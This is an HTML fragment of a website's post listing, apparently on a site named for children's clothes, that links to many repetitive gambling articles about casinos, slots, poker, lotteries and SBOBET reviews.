                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/22/how-to-become-a-poker-champion/">How to Become a Poker Champion</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/tips-for-playing-slots-11/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/the-odds-of-winning-the-lottery-arent-just-a-game-of-chance/">The Odds of Winning the Lottery Aren&#8217;t Just a Game of Chance</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/what-is-a-casino-135/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/sbobet-review-25/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/beginners-guide-to-poker/">Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/what-is-a-slot-75/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/15/the-truth-about-winning-the-lottery/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/14/what-is-a-casino-134/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/12/sbobet-review-24/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/11/learn-how-to-play-poker/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/10/getting-the-most-out-of-slot/">Getting the Most Out of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/09/what-is-lottery/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/what-is-a-casino-133/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/08/sbobet-review-23/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/the-basics-of-poker-6/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/06/what-is-a-slot-74/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-lottery-5/">What Is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/04/what-is-a-casino-132/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/sbobet-review-22/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/02/how-to-improve-your-poker-hands/">How to Improve Your Poker Hands</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/01/the-truth-about-slot-machines/">The Truth About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/31/the-odds-of-winning-the-lottery-2/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/30/what-is-a-casino-131/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/29/sbobet-review-21/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/how-to-win-at-poker/">How to Win at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/27/what-is-a-slot-73/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/26/the-ethics-of-running-a-lottery/">The Ethics of Running a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/25/what-is-a-casino-130/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/24/sbobet-bonuses-how-they-work/">SBOBET Bonuses &#8211; How They Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/22/basic-rules-of-poker/">Basic Rules of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/what-is-a-slot-72/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/21/the-history-of-the-lottery/">The History of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/20/what-is-a-casino-129/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/18/sbobet-review-20/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/17/developing-a-strong-poker-strategy/">Developing a Strong Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/16/how-to-play-responsiblely-at-online-slots/">How to Play Responsiblely at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/15/what-is-the-lottery-and-should-you-buy-a-lottery-ticket/">What is the Lottery and Should You Buy a Lottery Ticket?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/the-best-casinos-in-the-world/">The Best Casinos in the World</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/14/sbobet-review-19/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/13/how-to-learn-poker/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/12/important-things-to-keep-in-mind-when-playing-slots/">Important Things to Keep in Mind When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/11/what-is-a-lottery-4/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/how-to-minimize-the-house-edge-in-a-casino/">How to Minimize the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/09/sbobet-review-18/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/08/the-basics-of-poker-5/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-you-need-to-know-about-slots-9/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/06/what-is-a-lottery-3/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/04/what-is-a-casino-128/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/03/sbobet-review-17/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/02/the-life-lessons-of-poker/">The Life Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/what-is-a-slot-71/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/12/01/the-effects-of-winning-the-lottery/">The Effects of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/30/what-is-a-casino-127/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/29/sbobet-review-16/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/27/the-basics-of-poker-4/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/26/what-is-a-slot-70/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/how-to-win-the-lottery-3/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/25/what-is-a-casino-126/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/24/sbobet-review-15/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/23/learn-how-to-read-your-opponents-in-poker/">Learn How to Read Your Opponents in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/22/maximize-your-chances-of-winning-at-slot/">Maximize Your Chances of Winning at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/20/the-pros-and-cons-of-lottery/">The Pros and Cons of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/19/what-is-a-casino-125/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/18/sbobet-review-14/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/17/the-importance-of-observation-in-poker/">The Importance of Observation in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/16/tips-for-playing-slots-10/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/15/how-to-profit-from-the-lottery/">How to Profit From the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/what-is-a-casino-124/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/14/sbobet-review-13/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/the-basics-of-poker-3/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/12/what-is-a-slot-69/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/10/the-benefits-of-winning-the-lottery/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/security-measures-at-a-casino/">Security Measures at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/09/sbobet-review-12/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/08/learning-the-basics-of-poker/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/06/what-is-a-slot-68/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/05/the-regressivity-of-the-lottery/">The Regressivity of the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/what-is-a-casino-123/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/04/sbobet-review-11/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/03/the-benefits-of-playing-poker/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/02/how-to-win-at-slots-26/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/11/01/how-to-win-the-lottery-2/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/31/what-is-a-casino-122/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/sbobet-review-10/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/29/the-importance-of-learning-poker/">The Importance of Learning Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/28/what-is-a-slot-67/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/26/the-odds-of-winning-the-lottery/">The Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/24/sbobet-review-9/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/23/learn-the-basics-of-poker-3/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/22/what-is-a-slot-66/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/should-state-governments-promote-a-lottery/">Should State Governments Promote a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/21/what-is-a-casino-121/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/sbobet-review-8/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/19/learn-the-basics-of-poker-2/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/18/tips-for-playing-slots-online/">Tips For Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/17/lottery-tricks/">Lottery Tricks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/what-you-should-know-about-a-casino-2/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/15/sbobet-review-7/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/14/the-importance-of-learning-to-evaluate-risk-in-poker/">The Importance of Learning to Evaluate Risk in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/13/how-online-slots-work/">How Online Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
